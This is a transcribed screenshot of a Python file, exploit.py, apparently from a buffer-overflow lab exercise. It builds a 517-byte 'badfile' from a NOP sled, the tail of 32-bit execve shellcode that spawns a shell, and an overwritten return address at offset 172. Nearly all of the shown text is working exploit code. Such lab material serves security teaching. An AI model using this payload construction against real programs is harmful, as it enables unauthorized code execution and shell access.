 exploit.py - code - Visual Studio Code
File Edit Selection View Go Run Terminal Help
exploit.py
exploit.py
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 # Set different values in bytes from 100 to 200
15 content[172:176] = bytearray(0x92 for i in range(4)) # this is the adre
16 #content[176:180] = bytearray(0x93 for i in range(4))
17
18
19
20 ##################################################################
21 # Put the shellcode somewhere in the payload
22 start = len(content) - len(shellcode)              # Change this number
23 content[start:start + len(shellcode)] = shellcode
24
25 # Decide the return address value
26 # and put it somewhere in the payload
27 offset = 172 # Change this number
28 ret    = 0xffffcb48 + offset  # Change this number
29
30 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
31 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
32 ##################################################################
33
34 # Write the content to a file
35 with open('badfile', 'wb') as f:
36   f.write(content)
37
0 0 0 Ln 17, Col 1 Spaces: 2 UTF-8 LF Python